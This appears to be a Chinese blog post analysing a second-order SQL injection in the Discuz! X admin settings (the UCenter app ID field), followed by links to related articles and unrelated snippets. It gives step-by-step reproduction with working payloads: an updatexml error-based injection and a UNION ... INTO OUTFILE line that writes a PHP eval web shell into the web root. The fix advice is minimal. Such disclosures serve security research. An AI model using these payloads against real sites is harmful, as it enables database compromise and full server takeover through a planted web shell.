【漏洞分析】Discuz! X系列全版本后台SQL注入漏洞

0x01漏洞描述

Discuz!X全版本存在SQL注入漏洞。漏洞产生的原因是source\admincp\admincp_setting.php在处理$settingnew['uc']['appid']参数时未进行完全过滤,导致出现二次注入。在特定条件下,攻击者可以利用该漏洞获取服务器权限。

0x02影响范围

Discuz! X系列全版本,截止Discuz!X最新的Discuz! X3.4 R20191201版本

0x03漏洞详情

(1)\source\admincp\admincp_setting.php第2571行,用户可控参数$settingnew['uc']['appid']替换掉.\config\config_ucenter.php配置文件中的常量UC_APPID的值,并写入配置文件



(2)\uc_client\model\base.php第206行,UC_APPID直接拼接到SQL语句中

(3)当调用函数时将触发二次注入

0x04漏洞复现



(1)在站长-UCenter设置下的应用ID中输入1’



(2)访问首页将触发产生SQL报错

(3)故可以插入其他测试payload

' and (updatexml(1,concat(0x7e,(select version()),0x7e),1));-- a





(4)写马

' union select '<?php @eval($_POST[]);?>' into outfile 'C:/phpStudy/PHPTutorial/WWW/shell.php';-- a

0x05修复建议

(1)后台不使用弱口令

(2)官方暂未发布补丁,关注官方补丁信息

【漏洞分析】Discuz! X系列全版本后台SQL注入漏洞的更多相关文章

- Discuz!X系列全版本后台sql注入复现

圈子某位大佬公布的0day,拿来刷一刷,漏洞分析请移步大佬文章.大佬链接 0x01 环境准备 1.首先去码云下载最新版本的discuz(DiscuzX 3.4 R20191201). 2.将upaod ...

- [漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行

0x00 前言 该漏洞源于某真实案例,虽然攻击没有用到该漏洞,但在分析攻击之后对该版本的cmf审计之后发现了,也算是有点机遇巧合的味道,我没去找漏洞,漏洞找上了我XD thinkcmf 已经非常久远了 ...

- [SQL SERVER系列]读书笔记之SQL注入漏洞和SQL调优

最近读了程序员的SQL金典这本书,觉得里面的SQL注入漏洞和SQL调优总结得不错,下面简单讨论下SQL注入漏洞和SQL调优. 1. SQL注入漏洞 由于“'1'='1'”这个表达式永远返回 true, ...

- [漏洞分析]thinkphp 5.x全版本任意代码执行分析全记录

0x00 简介 2018年12月10日中午,thinkphp官方公众号发布了一个更新通知,包含了一个5.x系列所有版本存在被getshell的高风险漏洞. 吃完饭回来看到这个公告都傻眼了,整个tp5系 ...

- DEDECMS 5.7之前版本远程SQL注入漏洞

2012/4/29 凌晨 知道创宇安全研究团队截获到最新DEDECMS SQL注入 0day,官网目前提供下载的最新版5.7也受影响,截止本告警发出时官方尚未给出补丁或解决方案,此漏洞利用简单且ded ...

- Cacti 'graph_xport.php' SQL注入漏洞

漏洞版本: Cacti < 0.8.8b 漏洞描述: Bugtraq ID:66555 Cacti是一套基于PHP,MySQL,SNMP及RRDTool开发的网络流量监测图形分析工具. Cact ...

- WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞

漏洞名称: WordPress WP-Realty插件‘listing_id’参数SQL注入漏洞 CNNVD编号: CNNVD-201310-499 发布时间: 2013-10-23 更新时间: 20 ...

- 关于ECSHOP中sql注入漏洞修复

标签:ecshop sql注入漏洞修复 公司部署了一个ecshop网站用于做网上商城使用,部署在阿里云服务器上,第二天收到阿里云控制台发来的告警信息,发现ecshop网站目录下文件sql注入漏洞以及程 ...

- 【代码审计】iZhanCMS_v2.1 后台存在多个SQL注入漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

随机推荐

- Permission权限大全

访问登记属性 android.permission.ACCESS_CHECKIN_PROPERTIES ,读取或写入登记check-in数据库属性表的权限 获取错略位置 android.permiss ...

- [Spark] Spark 3.0 Accelerator Aware Scheduling - GPU

Ref: Spark3.0 preview预览版尝试GPU调用(本地模式不支持GPU) 预览版本:https://archive.apache.org/dist/spark/spark-3.0.0-p ...

- centos虚拟机存储扩容

在vSphere Web Client上面创建的虚拟机,用了一段时间后存储无法满足需求,需要将原来的存储300G扩容到500G 点此编辑即可修改磁盘2的储存大小,但是修改此配置后,虚拟机centos是 ...

- Hive的内部表和外部表

- CMDB项目

实现功能 邮箱验证码注册 图片验证码登陆 生成验证码图片,前端请求图片: 获取验证码字符串,防入当前session: 获取前端用户名.密码.验证码: 判断验证码是否匹配,判断用户名和密码是否匹配. 设 ...

- JavaWeb—Nginx介绍(转载)

Nginx的产生 没有听过Nginx?那么一定听过它的"同行"Apache吧!Nginx同Apache一样都是一种WEB服务器.基于REST架构风格,以统一资源描述符(Unifor ...

- CISC和RISC的区别

转载于http://blog.sina.com.cn/s/blog_9d5430ce0100x5pb.html RISC(Reduced Instruction Set Computer)和CISC( ...

- STL————vector的用法

一.什么是vector? 向量(Vector)是一个封装了动态大小数组的顺序容器(Sequence Container).跟任意其它类型容器一样,它能够存放各种类型的对象.可以简单的认为,向量是一个能 ...

- 无监督异常检测之卷积AE和卷积VAE

尝试用卷积AE和卷积VAE做无监督检测,思路如下: 1.先用正常样本训练AE或VAE 2.输入测试集给AE或VAE,获得重构的测试集数据. 3.计算重构的数据和原始数据的误差,如果误差大于某一个阈值, ...

- boostrap table接收到后台返回的数据格式不一致的解决方法

后台使用的分页插件是mybatis的PageHelper,返回数据格式如下: 而bootstrap table插件需要服务端返回的数据格式中含有"total"和"rows ...